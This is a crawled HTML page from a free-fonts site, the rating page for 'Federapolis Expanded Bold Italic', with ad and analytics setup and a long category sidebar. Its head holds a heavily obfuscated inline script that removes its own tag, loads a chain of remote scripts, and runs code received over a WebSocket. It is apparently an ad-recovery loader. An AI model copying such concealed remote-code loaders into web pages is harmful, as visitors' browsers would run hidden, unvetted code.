

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate
body_size: 15326
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Federapolis Expanded Bold Italic Font Rate</title>
  <meta name="description" content="Federapolis Expanded Bold Italic Font Rate" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/D/0/D3-DigiBitMapism-Katakana.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://www.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Federapolis-Expanded-Bold-Italic.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111439</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,210</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,444,317</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commercial Fonts">Commercial Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
